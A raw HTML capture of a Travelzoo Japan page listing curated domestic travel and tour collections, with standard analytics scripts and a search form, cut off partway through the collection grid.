

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.travelzoo.com/jp/collections/domestic/tours/?view=2&sort=3
body_size: 27339
content:

<!DOCTYPE html>
<html lang="ja-jp">
<head>
    <link rel="preconnect" href="https://ssl.tzoo-img.com" crossorigin>
    <link rel="dns-prefetch" href="https://ssl.tzoo-img.com">
    <link rel="preconnect" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" crossorigin>
    <link rel="dns-prefetch" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" media="none" onload="if(media!='all')media='all'">
    <link rel="preconnect" href="https://www.googletagmanager.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.googletagmanager.com">
    <link rel="preconnect" href="https://www.google-analytics.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.google-analytics.com">
                <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>【国内旅行】体験・ジャンルから選ぶ | トラベルズー</title>
    
    <link rel="apple-touch-icon" sizes="57x57" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-57x57.png?v=76jda3b62" async>
    <link rel="apple-touch-icon" sizes="60x60" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-60x60.png?v=76jda3b62" async>
    <link rel="apple-touch-icon" sizes="72x72" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-72x72.png?v=76jda3b62" async>
    <link rel="apple-touch-icon" sizes="76x76" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-76x76.png?v=76jda3b62" async>
    <link rel="apple-touch-icon" sizes="114x114" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-114x114.png?v=76jda3b62" async>
    <link rel="apple-touch-icon" sizes="120x120" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-120x120.png?v=76jda3b62" async>
    <link rel="apple-touch-icon" sizes="144x144" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-144x144.png?v=76jda3b62" async>
    <link rel="apple-touch-icon" sizes="152x152" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-152x152.png?v=76jda3b62" async>
    <link rel="apple-touch-icon" sizes="180x180" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-180x180.png?v=76jda3b62" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-32x32.png?v=76jda3b62" sizes="32x32" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-194x194.png?v=76jda3b62" sizes="194x194" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-96x96.png?v=76jda3b62" sizes="96x96" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/android-chrome-192x192.png?v=76jda3b62" sizes="192x192" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-16x16.png?v=76jda3b62" sizes="16x16">
    <link rel="manifest" href="https://ssl.tzoo-img.com/res/favicon/manifest.json?v=76jda3b62" async>
                <link rel="canonical" href="https://www.travelzoo.com/jp/collections/domestic/tours/" async>
                    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="msapplication-TileImage" content="https://ssl.tzoo-img.com/res/favicon/mstile-144x144.png?v=76jda3b62">
    <meta name="theme-color" content="#ffffff">
        
        <meta name="description" content="旅のエキスパートがリサーチを徹底して編集部の掲載審査を通過した、選りすぐりの旅行情報を紹介" />
    <meta property="fb:app_id" content="140333999364794">
    <meta property="og:url" content="https://www.travelzoo.com/jp/collections/domestic/tours/">
    <meta property="og:site_name" content="Travelzoo">
    <meta property="og:title" content="&quot;旅のエキスパート&quot;が認めた国内旅行">
    <meta property="og:type" content="website">
    <meta property="og:description" content="旅のエキスパートがリサーチを徹底して編集部の掲載審査を通過した、選りすぐりの旅行情報を紹介">
        <meta property="og:image" content="https://ssl.tzoo-img.com/images/tzoo.19243.0.889609.Kiyomizu_Kyoto2000-shutterstock_323217077.jpg?width=1080">
    <meta content="1080" property="og:image:width">
    <meta content="650" property="og:image:height">
    <meta name="twitter:site" content="@Travelzoo">
    <meta name="twitter:card" content="summary_large_image">

        <script type="application/ld+json">
        {"@context":"http://schema.org","@type":"NewsArticle","headline":"\"旅のエキスパート\"が認めた国内旅行","url":"https://www.travelzoo.com/jp/collections/domestic/tours/","thumbnailUrl":"","dateCreated":"2020-11-15T15:00:00","articleSection":"Vacations","creator":"Travelzoo Staff","keywords":["tzlocale:9","Collection","北海道","沖縄県","鹿児島県","宮崎県","大分県","熊本県","長崎県","佐賀県","福岡県","高知県","愛媛県","香川県","徳島県","","広島県","岡山県","島根","鳥取県","和歌山県","奈良県","京都府","滋賀県","三重県","","静岡県","岐阜県","長野県","山梨県","福井県","","富山県","新潟県","","４丁目, 東京","","埼玉県","","","","","山形県","秋田県","宮城県","","青森県"]}
    </script>
    <meta name="parsely-metadata" content='{"collectionid":"3185","tzlocale":"9"}'>


        <script>
    (function (tzoo) {
        'use strict';

        tzoo.EnvironmentPrefix='';
        tzoo.ServiceBaseUrl = '/api/';
        tzoo.TrackingBaseUrl = 'https://data.travelzoo.com/';
        tzoo.AssetUrl='https://ssl.tzoo-img.com/';
        tzoo.ImageUrl = 'https://www.travelzoo.com/';
        tzoo.UrlPrefix = '/jp/';
        tzoo.TzLocale = 9;
        tzoo.Lcid = 'ja-JP';
        tzoo.MemberId = '';
        tzoo.MemberIdLoggedIn = '';
        tzoo.MemberQueueUniqueId = '';
        tzoo.MemberIsPaid = false;
        tzoo.MemberIsClubNonMember = false;
        tzoo.IsMember = false;
        tzoo.IsPendingMember = false;
        tzoo.SignupMode = 1;
        tzoo.IsPaidEdition = false;
        tzoo.CountryCode = 'jp';
        tzoo.websiteType = 7;
        tzoo.isMobile = false;
        tzoo.isSmartPhone = false;
        tzoo.isPrivateSite = false;
        tzoo.clickSource = '';
        tzoo.dealPlatform = {"Travel":0,"Local":1,"Hotel":2,"HotelDeal":3,"Story":4,"Collection":5,"Coupon":6,"None":-1};
        tzoo.searchResultsPerPage=20;
        tzoo.filterDisplayCount=7;
        tzoo.decimalSeparator = '.';
        tzoo.checkinDateParameter = 'checkinDate';
        tzoo.checkoutDateParameter = 'checkoutDate';
        tzoo.CurrentPageType = 'Collection';
        tzoo.SearchHistoryStorageName = '_rsh_jp';
        tzoo.IsUser = false;
        tzoo.cncc = 'cc';
        tzoo.cnccfunc = 'cc-func';
        tzoo.cnccmkt = 'cc-mkt';
        tzoo.cnco = 'cc-co';
        tzoo.ccaa = true;
        tzoo.ccaf = true;
        tzoo.ccam = true;
        tzoo.reloadOnCookieConsent = false;
        tzoo.cnhmb = 'hmb';
        tzoo.hasLatinAlphabet = false;
        
        tzoo.resources = tzoo.resources || {};
        tzoo.resources[':SearchInvalid'] = '左側のボックスでカテゴリーを選択するか、右側のボックスで行き先を入力してください';
        tzoo.resources[':Loading'] = '待機中…';
        tzoo.resources[':Gallery.Counter'] = '';
        tzoo.resources[':Gallery.Prev'] = '前';
        tzoo.resources[':Gallery.Next'] = '次';
        tzoo.resources[':SetMyLocation'] = '所在地を設定する';
        tzoo.resources[':SetMyLocationShort'] = '設定する';
        tzoo.resources[':FlightSearch.Enabled'] = 'false';
        tzoo.resources[':Update'] = '変更する';
        tzoo.resources[':SearchNearMe'] = '現在地付近で探す';
        tzoo.resources['BackToResult'] = '結果に戻る';
        tzoo.resources['BackToResultShort'] = '戻る';
        tzoo.resources['BackToTop20'] = 'Top 20に戻る';
        tzoo.resources['Top20'] = '';
        tzoo.resources['SearchWidget.SearchHistoryLabel'] = '検索履歴';
        tzoo.resources['SearchWidget.CollapseLabel'] = '隠す';
        tzoo.resources['SearchWidget.ExpandLabel'] = 'Show More';
        tzoo.resources['SearchWidget.AnywhereLabel'] = '全ての場所';
        tzoo.resources['SearchWidget.NearMe'] = '近隣';
        tzoo.resources['UseDefaultLoaderGif'] = 'true';
        tzoo.globalization = {
            longDatePattern : 'yy 年 m 月 d 日',
            invariantCultureUrlDatePattern : 'mm/dd/yy',
            calendar : {
                longDatePattern : 'm 月 d 日 (D)',
                shortMonthNameDayPattern : 'm 月 d 日'
            },
            utcOffset: 9.0
        };
        tzoo.zipValidation = {"US":"^\\d{5}([ -]\\d{4})?$","UK":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","GB":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","CA":"^[A-Z]\\d[A-Z][ -]?\\d[A-Z]\\d$","DE":"^\\d{5}$","FR":"^\\d{5}([ -]\\d{4})?$","ES":"^([1-9]{2}|[0-9][1-9]|[1-9][0-9])[0-9]{3}$","AU":"^\\d{4}$","HK":".*","JP":"^\\d{3}[-－]?\\d{4}$","CN":".*"};
        tzoo.zipValidation["generic"] = '^[- A-Z0-9]+$';
        tzoo.currencyCode = 'JPY';
        tzoo.gaProductClass = ' ga-product';
        
        tzoo.gaProductHtmlAttributesForTemplate = function (idToken, idPrefixToken, sourceToken, categoryToken, nameToken, dealTypeToken, platformToken, priceToken, positionToken, widgetName) {
            var ret = ''
            var attribs = {}
            if (idToken && idToken.length !== 0 && idPrefixToken) {
                attribs['data-ga-product-id'] = idPrefixToken + idToken
            }
            if (typeof platformToken != 'undefined' && platformToken !== null) {
                attribs['data-ga-product-platform'] = platformToken.toString()
            }
            if (priceToken && priceToken.length !== 0) {
                attribs['data-ga-product-price'] = priceToken
            }
            if (sourceToken && sourceToken.length !== 0) {
                attribs['data-ga-product-brand'] = sourceToken
            }
            if (categoryToken && categoryToken.length !== 0) {
                attribs['data-ga-product-category'] = categoryToken
            }
            if (nameToken && nameToken.length !== 0) {
                attribs['data-ga-product-name'] = nameToken
            }
            if (dealTypeToken && dealTypeToken.length !== 0) {
                attribs['data-ga-product-dealtype'] = dealTypeToken
            }
            if (typeof positionToken != 'undefined' && positionToken !== null) {
                attribs['data-ga-product-position'] = positionToken.toString()
            }
            if (typeof widgetName === 'string') {
                attribs['data-ga-product-widgetname'] = widgetName.toString()
            }

            if (Object.keys(attribs).length != 0) {
                for (var key in attribs) {
                    var value = attribs[key];
                    ret += ' ' + key + '="' + tzoo.htmlAttributeEncode(value) + '"'
                }
            }
            return ret
        }
        var dealCategoryImages = [{"id":0,"image":"generic"},{"id":1,"image":"flight"},{"id":2,"image":"hotel"},{"id":3,"image":"vacation"},{"id":4,"image":"entertainment"},{"id":5,"image":"cruise"},{"id":6,"image":"car"},{"id":7,"image":"lastminute"},{"id":8,"image":"generic"},{"id":9,"image":"generic"},{"id":10,"image":"rail"},{"id":-1,"image":"spa"},{"id":-2,"image":"restaurant"},{"id":-3,"image":"activity"}];
        tzoo.dealCategoryImagesLookup = {}
        for (var i = 0, len = dealCategoryImages.length; i < len; i++) {
            tzoo.dealCategoryImagesLookup[dealCategoryImages[i].id] = dealCategoryImages[i];
        }
        tzoo.tagType = {"None":0,"Theme":1,"Category":2,"Adhoc":3};
                tzoo.pagingStorageName='gds';
    })(window.tzoo = window.tzoo || {});
</script>

    

<script type="text/javascript">
    var pageDL = {'env':'production','sit':0,'sei':9,'sec':'JP','aid':5,'mid':0,'ili':0,'sed':[''],'csr':undefined,'cnm':undefined,'pp':undefined,'isp':false,'irs':true,'cpt':'collection','cpi':'3185','cg':'Meta Collection','amt':true,'aat':true,'aft':true,'ipd':false,'itd':false};
    
    tzoo.gtm = { 'dl': undefined };
</script>

    
<script type="text/javascript">
    var gtmDL = [pageDL];
</script>
    <script>
        // Define the gtag function.
        function gtag() { gtmDL.push(arguments); }

        // Set default consent to 'denied' as a placeholder
        // Determine actual values based on your own requirements
        gtag('consent', 'default', {
            'ad_user_data': true ? 'granted' : 'denied',
            'ad_personalization': true ? 'granted' : 'denied',
            'ad_storage': true ? 'granted' : 'denied',
            'analytics_storage': true ? 'granted': 'denied',

            'security_storage': true ? 'granted': 'denied',
            'personalization_storage': true ? 'granted' : 'denied'
        });
        gtag('set', 'url_passthrough', false);
        gtag('set', 'ads_data_redaction', true ? false : true);
    </script>
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','gtmDL','GTM-WKCPVV');</script>

    

    

    <link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.css%2c%2fres%2fcss%2fgen%2ftzsg-global.css%2c%2fres%2fcss%2fgen%2fsignup-overlay.css%2c%2fres%2fcss%2fgen%2fwidget-sitesearch.css%2c%2fres%2fcss%2fgen%2flocation.css%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.css%2c%2fres%2fcss%2fgen%2fcookie-consent.css&v=76JDA3B62-"><link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fcss%2fgen%2fcollection.css&v=76JDA3B62-">


                              <script>!function(a){var e="https://s.go-mpulse.net/boomerang/",t="addEventListener";if("False"=="True")a.BOOMR_config=a.BOOMR_config||{},a.BOOMR_config.PageParams=a.BOOMR_config.PageParams||{},a.BOOMR_config.PageParams.pci=!0,e="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="4CN53-63CAE-6PV78-GM8V7-FZPPY",function(){function n(e){a.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!a.BOOMR||!a.BOOMR.version&&!a.BOOMR.snippetExecuted){a.BOOMR=a.BOOMR||{},a.BOOMR.snippetExecuted=!0;var i,_,o,r=document.createElement("iframe");if(a[t])a[t]("load",n,!1);else if(a.attachEvent)a.attachEvent("onload",n);r.src="javascript:void(0)",r.title="",r.role="presentation",(r.frameElement||r).style.cssText="width:0;height:0;border:0;display:none;",o=document.getElementsByTagName("script")[0],o.parentNode.insertBefore(r,o);try{_=r.contentWindow.document}catch(O){i=document.domain,r.src="javascript:var d=document.open();d.domain='"+i+"';void(0);",_=r.contentWindow.document}_.open()._l=function(){var a=this.createElement("script");if(i)this.domain=i;a.id="boomr-if-as",a.src=e+"4CN53-63CAE-6PV78-GM8V7-FZPPY",BOOMR_lstart=(new Date).getTime(),this.body.appendChild(a)},_.write("<bo"+'dy onload="document._l();">'),_.close()}}(),"".length>0)if(a&&"performance"in a&&a.performance&&"function"==typeof a.performance.setResourceTimingBufferSize)a.performance.setResourceTimingBufferSize();!function(){if(BOOMR=a.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var e=""=="true"?1:0,t="",n="ck6bocicc2r3w2llmtla-f-dce9c46d3-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,_={"ak.v":"39","ak.cp":"373966","ak.ai":parseInt("500404",10),"ak.ol":"0","ak.cr":8,"ak.ipv":4,"ak.proto":"h2","ak.rid":"5b92ba33","ak.r":51208,"ak.a2":e,"ak.m":"b","ak.n":"essl","ak.bpcip":"18.188.23.0","ak.cport":59744,"ak.gh":"23.209.83.5","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1768645846","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==ibS1SW6I9CTpYh0a0NiRAgLW/cdj4XRR7y2t8WhXL3H/XWMF6bz8VuTmyRujwqLZ0kg5/NVWsDnaQlhksEUtWJLvT30tN2WxId4muIq9qPWHYhfm87A5QKjMAb3WyJsKjtN8/oA//vL3kwVJUXn+wz0xZrlKkjTwqOtax0knwHa3CYQZhLov1zRjam2SZsc13wygjdN47a7XdchMWaB8xCSy/W5sC/z6QrAdPNLKSqWaI2XJdyqfmrjwbMNbJ/t3kTVT5ZXXkJ58g5b0Orh81JDfOeR9YVPa80xF+847seTA/X5posLgyGhJ/CD4akJIsX5LPB9R/o62R9FRXDMafaFVDpyu9WUnb6PYy0k18t4LfOX7bypQbpogLjCkBeo7SaokGaIvdHzKMtDe6cm4It+yxU5mrVh7gIE5QNr1CCs=","ak.pv":"62","ak.dpoabenc":"","ak.tf":i};if(""!==t)_["ak.ruds"]=t;var o={i:!1,av:function(e){var t="http.initiator";if(e&&(!e[t]||"spa_hard"===e[t]))_["ak.feo"]=void 0!==a.aFeoApplied?1:0,BOOMR.addVar(_)},rv:function(){var a=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(a)}};BOOMR.plugins.AK={akVars:_,akDNSPreFetchDomain:n,init:function(){if(!o.i){var a=BOOMR.subscribe;a("before_beacon",o.av,null,null),a("onbeacon",o.rv,null,null),o.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body id="bodyTop" class="tzoo-locale-ja-JP tzoo-notmember tzoo-notloggedin tzoo-memberstatus-0 internal-page-nav ">
    <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WKCPVV" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    
        <header role="banner" class="global-header nocontent  hide-in-app">
            <div class="header-content push">
                        <div class="logo-header">
                                    <a href="/jp/" class="logo-travelzoo" title="トップページへ戻る">Travelzoo<sup>®</sup></a>


                        </div>
                
                    <div data-name="header-menu-container" class="header-menu">
                        <a role="button" class="header-menu-toggle icon-member-sm hide-text">Menu</a>
                        <div class="header-menu-list">
                            <ul>
                                <li class="fb-button">
                                    
                                    
                                </li>
                                <li>
                                        <ul class="js-header-content">
                                            
    <li class="signin" data-clientsideloginlogout="false">
        <a role="button" data-clientsideloginlogout="false">ログインする</a>
    </li>
    <li class="site-edition">
        <h3 class="margin-top-10 site-edition-title">エディション</h3>
        <p class="text-sm margin-bottom-5 margin-top-5 site-edition-intro">今ご覧になっているのは 日本 版です</p>
        <a role="button" class="site-edition-toggle"><i class="flag-jp-sm" title="日本版"></i> 日本</a>
    </li>

                                        </ul>
                                </li>
                            </ul>
                        </div>
                    </div>
                                                        <div class="join-cta v1 js-header-join">
                            <a href="/jp/signup/Subscribe/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="button"> <span class="optional-text">無料</span>登録する</a>
                            <a href="/jp/signup/Subscribe/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="copy ada-state-ignore">特別な情報を入手するために世界中にいる3000万人のメンバーに加盟する</a>
                        </div>
                                                <div id="header-back-nav" class="hidden-md-larger hidden">
                </div>

            </div>

        </header>

        <nav class="nav-internal nocontent " >
            <div id="deal-back-nav" class="push hidden-sm-smaller"></div>
            <div class="fixed-container">


<form class="search-form ada-auto-proxy ada-auto-ignore   " id="header-search-form">
    <input id="page-type-field" type="hidden" value="Collection" />
    <div class="search-heading-container">
        <h3>検索する</h3>
    </div>
    <div class="push search-fields">
        <div class="what-field-container clear-in-field">
            <label class="sr-only" for="what-field-1">What type of deals?</label>
            <input id="what-field-1" class="input-clear js-input-clear" type="text" placeholder="カテゴリーを選択" value="全て" autocomplete="off" />
            <input id="what-field-value-1" type="hidden" value="0" data-name="全て" data-searchtype="0" data-resultsviewtype="0" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
            <label class="sr-only" for="where-field-1">Where?</label>
            <input id="where-field-1" class="input-clear js-input-clear" type="text" placeholder="目的地" autocomplete="off" />
            <input id="where-field-value-1" type="hidden" value="" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-from-field-1">Where from?</label>
            <input id="where-from-field-1" class="input-clear js-input-clear" type="text" placeholder="出発地" autocomplete="off" data-suppress-default-locations="true" />
            <input id="where-from-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-to-field-1">Where to?</label>
            <input id="where-to-field-1" class="input-clear js-input-clear" type="text" placeholder="目的地" autocomplete="off" />
            <input id="where-to-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="when-field-container">
            <label class="sr-only" for="when-field-1">When?</label>
            <input id="when-field-1" type="text" placeholder="時期" value="いつでも" autocomplete="off" readonly />
            <input id="when-field-value-1" type="hidden" value="Anytime" />
            <input id="when-field-value-month-1" type="hidden" value="" />
        </div>
        <div class="guests-field-container">
            <label class="sr-only" for="guests-field-1">How many guests?</label>
            <select id="guests-field-1" data-selected="2">
                <option value="1">1 名</option>
                <option value="2">2 名</option>
                <option value="3">3 名</option>
                <option value="4">4 名</option>
                <option value="5">5 名</option>
            </select>
        </div>
        <div class="travelers-field-container">
            <label class="sr-only" for="travelers-field-1">How many travelers?</label>
            <select id="travelers-field-1" data-selected="1">
                <option value="1">1</option>
                <option value="2">2</option>
                <option value="3">3</option>
                <option value="4">4</option>
                <option value="5">5</option>
                <option value="6">6</option>
            </select>
        </div>
    </div>
    <div class="push search-submit-container">
        <button id="search-button-1" type="submit" title="検索する">Search Deals</button>
    </div>
</form>

<div id="when-menu-container" style="display: none; z-index: 101;" class="ada-auto-ignore ">
    <div class="close-button-container hidden">
        <button id="close-button" class="fullscreen-overlay-close" type="button">Close</button>
    </div>
    <div id="when-menu">
        <h3>時期</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="Anytime">いつでも</li> 
                    <li data-date-type="ThisWeekend">今週末</li>
                <li data-date-type="NextMonth">来月</li>
                <li data-date-type="Spring">春</li>
                <li data-date-type="Summer">夏</li>
                <li data-date-type="Fall">秋</li>
                <li data-date-type="Winter">冬</li>
            </ul>
        </div>
        <h3>月別</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="SpecificMonth" data-month="1">1月 </li>
                <li data-date-type="SpecificMonth" data-month="2">2月</li>
                <li data-date-type="SpecificMonth" data-month="3">3月</li>
                <li data-date-type="SpecificMonth" data-month="4">4月</li>
                <li data-date-type="SpecificMonth" data-month="5">5月</li>
                <li data-date-type="SpecificMonth" data-month="6">6月</li>
                <li data-date-type="SpecificMonth" data-month="7">7月</li>
                <li data-date-type="SpecificMonth" data-month="8">8月</li>
                <li data-date-type="SpecificMonth" data-month="9">9月</li>
                <li data-date-type="SpecificMonth" data-month="10">10月</li>
                <li data-date-type="SpecificMonth" data-month="11">11月</li>
                <li data-date-type="SpecificMonth" data-month="12">12月</li>
            </ul>
        </div>
        <h3 class="exact-dates-display">日付</h3>
        <div class="when-submenu exact-dates-container">
            <div class="exact-dates">
                <div class="exact-dates-header clear-in-field">
                    <input type="text" class="date-field input-clear period" id="period-selection" placeholder="" readonly>
                    <button type="button" class="button-clear" tabindex="-1">x</button>
                </div>
                <div class="heatmap-legend hidden ">
                    <h3>平均料金:</h3><div class="legend-boxes"><div class="low-box"><span></span> ￥</div><div class="medium-box"><span></span> ￥￥</div><div class="high-box"><span></span> ￥￥￥</div></div>
                </div>
                <div class="clear-both"></div>
                <div id="dpExactDates"></div>
                <input id="when-field-value-startDate-1" type="hidden" value="" />
                <input id="when-field-value-endDate-1" type="hidden" value="" />
            </div>
        </div>
    </div>
</div>
<div class="search-overlay-button">
    <button type="button">
            トラベルズー情報を見る
    </button>
</div>

            </div>
        </nav>


    

<section role="main">

    <div class="fixed-container meta-collection">
        
        <div class="meta-with-description">
            <div class="expert-tip-edition">
                    <div class="expert no-image">
                        <h1 class="expert-name h2">
                            &quot;旅のエキスパート&quot;が認めた国内旅行
                        </h1>
                    </div>
                <div class="expert-quote-byline no-arrow">
                        <div class="display-para">

<p>全ての情報は掲載前にリサーチを行い、旅のエキスパートが”行きたい”と認める上質な旅だけを紹介します。</p>                        </div>
                        <div class="display-bychar">

<p>全ての情報は掲載前にリサーチを行い、旅のエキスパートが”行きたい”と認める上質な旅だけを紹介します。</p>
                        </div>
                </div>

            </div>
        </div>

        <div style="clear:both;"></div>

        <hr class="hr-margin" />
                <div class="view-links">
                    <span>表示</span>
                    <ul>
                        <li>
                            <a id="gridview" class="icon-grid-view-off" href="?view=1&amp;sort=3" data-url="?view=1&amp;sort=3 "></a>
                        </li>
                        <li>
                            <a id="listview" class="icon-list-view-off" href="?view=2&amp;sort=3" data-url="?view=2&amp;sort=3 "></a>
                        </li>
                    </ul>
                </div>
                <div class="sort-links">
                    <span>並び替え:</span>
                    <ul>
                            <li>
                                <a id="sortbypopular" href="?sort=3&amp;view=2" data-url="?sort=3&amp;view=2 ">Most Popular</a>
                            </li>
                        <li>
                            <a id="sortbycount" href="?sort=1&amp;view=2" data-url="?sort=1&amp;view=2 ">プラン数順 </a>
                        </li>
                        <li>
                            <a id="sortbyname" href="?sort=2&amp;view=2" data-url="?sort=2&amp;view=2 ">名称順</a>
                        </li>
                    </ul>
                </div>

    <div id="chunk-0">
                <div class="deals-group col-row result-gridview firstchunk">
                    <ul>
                            <li class="deal-module  ga-promotion"  data-ga-promotion-creative="ワンランク上の国内旅" data-ga-promotion-position="1">
                                <a href="/jp/collection/luxury/domestic/" title="ワンランク上の国内旅">
                                    <div class="deal-img">
                                        <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.19243.0.922920.LuxuryLobbyHotel_3D_shutterstock_722926891.jpg?width={width}" alt="ワンランク上の国内旅" data-credits="" class="tzsg-lazy  fade-in" title="ワンランク上の国内旅" /></div>
                                    </div>
                                    <h3 class="inlay-headline">
                                        <span>ワンランク上の国内旅</span>
                                    </h3>
                                    <div class="inlay-button">
                                            13 旅行情報
                                    </div>
                                </a>
                            </li>
                            <li class="deal-module  ga-promotion"  data-ga-promotion-creative="関西発国内ツアー・コレクション" data-ga-promotion-position="2">
                                <a href="/jp/collection/domestic-tours/kansai/" title="関西発国内ツアー・コレクション">
                                    <div class="deal-img">
                                        <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.19243.0.859877.Ishgakijima_Okinawa_pixta_48627580_M.jpg?width={width}" alt="関西発国内ツアー・コレクション" data-credits="" class="tzsg-lazy  fade-in" title="関西発国内ツアー・コレクション" /></div>
                                    </div>
                                    <h3 class="inlay-headline">
                                        <span>関西発国内ツアー・コレクション</span>
                                    </h3>
                                    <div class="inlay-button">
                                            18 旅行情報
                                    </div>
                                </a>
                            </li>
                            <li class="deal-module  ga-promotion"  data-ga-promotion-creative="関東発国内ツアー・コレクション" data-ga-promotion-position="3">
                                <a href="/jp/collection/domestic-tours/kanto/" title="関東発国内ツアー・コレクション">
                                    <div class="deal-img">
                                        <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.19243.0.974823.Kyoto_Yasakanoto_pixta_50466024_M.jpg?width={width}" alt="関東発国内ツアー・コレクション" data-credits="" class="tzsg-lazy  fade-in" title="関東発国内ツアー・コレクション" /></div>
                                    </div>
                                    <h3 class="inlay-headline">
                                        <span>関東発国内ツアー・コレクション</span>
                                    </h3>
                                    <div class="inlay-button">
                                            17 旅行情報
                                    </div>
                                </a>
                            </li>
                            <li class="deal-module  ga-promotion"  data-ga-promotion-creative="自宅からすぐの場所でショートトリップを楽しめる、最新・日帰り旅コレクション" data-ga-promotion-position="4">
                                <a href="/jp/collection/daytrip_/" title="自宅からすぐの場所でショートトリップを楽しめる、最新・日帰り旅コレクション">
                                    <div class="deal-img">
